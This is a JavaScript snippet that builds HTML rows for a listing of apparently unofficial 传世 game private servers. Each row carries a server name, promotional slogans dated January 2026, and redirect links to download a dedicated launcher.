fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z04.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">无忧大陆·剧情专属</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z04.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>独家专属剧情·轻松玩转6个大陆·各种剧情小说改编·活动奖励丰?</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>迷失专属</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z04.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://y04.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">亮剑·超变</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://y04.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>·马年推荐　·　激情不断　·　活动不断　·　BOSS不停·</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>新开超变</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://y04.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://y15.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">螺蛳粉·无限刀</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://y15.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>·　从小立志仗天涯　·　谁知我是路人甲·　不如回家当大侠　·</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>每日新区</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://y15.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://y10.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">前途神武(特色)</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://y10.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>·上线全自动·BOSS打不完·活动打不停·欢迎老骨灰·</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>每日新区</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://y10.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z02.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">缘梦神武·独家首区</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z02.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>２０２６新版本·市面独此一家·原汁原味·三职平衡·再忆少年时</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>特色神武</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z02.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z05.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">御风鉴定(首区)铭文三职</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z05.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>２０２６独家打造·铭文鉴定·鉴定一件就起飞·激情无限·活动无</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>微变鉴定</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z05.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z16.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">暴雪五职(首区)独家新版</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z16.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>全新独家·特色五职·自动挂机·活动全天·独家原创·长久耐玩·</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>微变五职</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z16.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z06.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">战龙铁血·仿官带元神</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z06.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>独家仿官铁血·全网首发·全屏拾取·自动回收·自动存仓·耐玩</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>独家铁血</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z06.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z11.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">武神超变·２０２６泄密版</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z11.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>--简单粗暴·BUFF鉴定·自动换装·全屏拾取·上线就是送·PK永无</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>独家超变</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z11.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z12.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">乾坤快刀·独家特色</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z12.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>攻速快刀·全部靠打·自动挂机·简单粗暴·耐玩长久</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>迷失特色</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z12.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z03.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">２０２５·三国剧情专属</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z03.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>三国剧情·十步杀一人·活动多样·全屏拾取··三国群雄等你来战</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>迷失专属</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z03.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://y12.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">剑舞九仙·专属</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://y12.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>·专属装备·　　·百件首爆·　　·活动不断·　　·一切靠打·</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>今日迷失</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://y12.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://y13.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">九州·血煞</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://y13.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>·特色自编　·　三职平衡　·　长久耐玩　·　送全自动·</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>血煞、独家</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://y13.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://y07.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">03怀旧神武</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://y07.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>·回馈可打　·　装备保值　·　长久耐玩　·　原始怀旧·</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>复古、特色</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://y07.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://y14.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">天影十三刀</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://y14.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>·　并不是我老了　·　就拿不动刀了　·　有种来碰一碰　·</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>新开，超变</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://y14.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z10.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">落霞传说(首区)宠物鉴定</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z10.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>拾取鉴定橙色极品·道士14只狗·自动挂机·宝宝切割·群体技能·</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>宠物鉴定</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z10.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z07.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">冰河六职　╲　独家首发</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z07.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>全新独家·特色六职·自动挂机·活动全天·独家原创·长久耐玩·</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>微变六职</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z07.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z14.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">剑圣超变(首１区)超爽耐玩</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z14.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>２０２６简单·１区·回馈无限打·亿万超变PK爽·前１０名赠送别</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>独家超变超爽</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z14.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z01.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">天魔微变·２０２５火爆版</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z01.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>２０２５最火爆微变·上线自动回收·全屏拾取·简单粗暴·内容丰</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>微变自编</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z01.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z15.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">起源血煞　·　(宠物为王)</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z15.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>拾取鉴定橙色极品·战士３条狗·法师８条狗·道士１２条狗·全屏</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>血煞宠物版</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z15.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z005.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">怒火血煞·新版首区</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z005.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>三职业都牛逼　可白女票　无坑无低消　长久耐玩</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>长久稳定</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z005.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z006.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">宠物鉴定[重置版]</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z006.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>经典耐玩  拾取鉴定  特色玩法  充值乱爆</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>低消费大激情</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z006.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z015.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">（ 黑暗地狱 ）·圣天顶级</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z015.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>货币全出·散人打琻·到顶·三职业平衡</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>蟠龙</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z015.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z028.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">天罡血煞·三职业</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z028.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>战士烈火带破杀　　法师狂龙带弹射　　　道士骷髅带烈火</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>长久稳定</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z028.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z021.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">心悦神武·梦回2003</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z021.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>神武无元神·无公主·无宝箱·一切即可爆出</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>长久稳定神武</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z021.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z022.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">０３公益神武·怀旧金币版</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z022.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>七无附件　　纯粹复古感觉　　等级装备全靠打</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>长久稳定</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z022.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z012.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">巅峰之作·冰雪无限刀</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z012.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>····一款真正的散人无限刀····</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>区区火爆</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z012.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://h020.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">战国·血煞（首区）</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://h020.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>自编战国血煞·三职平衡·满回馈非常好打·免费别墅·适合白Ｐ散</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>特色血煞</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://h020.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
